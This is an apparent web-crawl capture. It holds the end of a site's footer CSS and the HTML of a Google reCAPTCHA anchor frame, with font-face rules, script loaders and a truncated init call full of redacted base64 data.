0ms}.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_image_0_tb_footer{padding-top:9px;width:52%;text-align:left;margin-left:0}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50% 50% 50% 50%}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:rgba(255,255,255,.5)}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:rgba(255,255,255,.73)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:43px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_13_tb_footer{margin-top:10px!important;margin-bottom:10px!important}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_text_6_tb_footer:hover{padding-left:3px!important}.et_pb_text_8_tb_footer:hover{padding-left:3px!important}.et_pb_text_4_tb_footer:hover{padding-left:3px!important}.et_pb_text_7_tb_footer:hover{padding-left:3px!important}.et_pb_text_9_tb_footer:hover{padding-left:3px!important}.et_pb_text_3_tb_footer:hover{padding-left:3px!important}.et_pb_text_10_tb_footer:hover{padding-left:3px!important}.et_pb_text_1_tb_footer:hover{padding-left:3px!important}.et_pb_text_11_tb_footer:hover{padding-left:3px!important}.et_pb_text_5_tb_footer:hover{padding-left:3px!important}.et_pb_text_12_tb_footer:hover{padding-left:3px!important}.et_pb_text_2_tb_footer:hover{padding-left:3px!important}</style></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&co=aHR0cHM6Ly93d3cuc3Fsb3BzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fkq5tuxpta25
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_IfiAeb9H7z7rwBsFSAOMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_IfiAeb9H7z7rwBsFSAOMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_IfiAeb9H7z7rwBsFSAOMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrXzDicKQJXjClcKEwqE5wqfCuR/DjS8Fw5IHNcK/[base64]/PEp4w5fCsCQ/[base64]/wrzDv8KvFGXDpnPChkbDlXnChcKNHWDDokVZQ8O/woAHC8ONb8OVw64xw4/DpnbDkjYXw47DhcOXw4UDCcKdEQwyHcKdBlbCthbDkcOfYnklJMKrAg82wpV7VD7DsnkoHEjCo8OCw7EMYXPCo3fCmxPDuDh9w7Zjw6/DrMK0w5bCn8KHw4XDk3HCisKbBWvCicOJeMKEw5EcLMOUXsOEw70aw5o7AzLDojHDp3wNVsKLKkjCoB7DvXU0fyRYw5svw7BSwpM9w7XDiWrDlsKLwrQLWsKMC1zCpCQlwobDjMO6cGtlX8KiRMOnGj7DnMKrPQRUw7okE8KDd8OyEm5DJ8OPw4fDqntzwrkJw7/CkWPCt0jDlhwINC3CvcOUwq7DtMKlVhTDg8OsZRBqLjh4wojDlsKKfsOyLj7Ci8K3Ak1UBzwtw6BKd8KWwpDCgcObwoJdWMOaGGNLwp/[base64]/[base64]/CusOdB8KyNMK/[base64]/[base64]/DryozE2bCisK0DsO9w6zDt04Iw7ksw5E0wpHCvzoJwqbDssOmwrpVwprDtMKSw5MqVcOOwqzDoycxTsKXHsOOWAsxw4Z8WmLDgMK0esOMw7svWMOQeWHDjBPCmMK8w4vDgsK1wrkxf8KJScO+wq/DksKyw7xjw5HDjAbCrcK+woMpVmFjJA8hwqXCgMKrSMKdesKBOTjCgxnCosKUwrhWwoxZJ8KvCCtSwrrCksKjHit3cxvDlsOIFiDDiGtiYsOjQsKcfwc4wqXDj8OAwpTDkh0ffMOUwpXCg8K0w4tTw4tMw49MwrnDq8OsBcO4JsOJw5sMwpwcPcKtNUYUw5fCuRMRw7/DrxARwrLCjnLCmVFWw5rCmMO6w4dxHynDnMOqwpgAKcO1cMKKw61eF8OqMREjUDfDicOXXcOCGMOZKgAGbMK8OMKSTRd/[base64]/DnS5zw5JMwp0pC8KcMynCksOJw4TCviDDvcOTwrvDg8OVXwl2wpPCvMKQw6vDoFtowrt/[base64]/Dnn48aMO0T8KVwrdgwr3CosOxw7LCtcO2w6E+P8KkwpdMJcKYwrHCp1vCqMODwrzCmCBXw6PCmm7CrCnCg8KPXifDtXBhw6TChwcSw6/Du8KJw7LC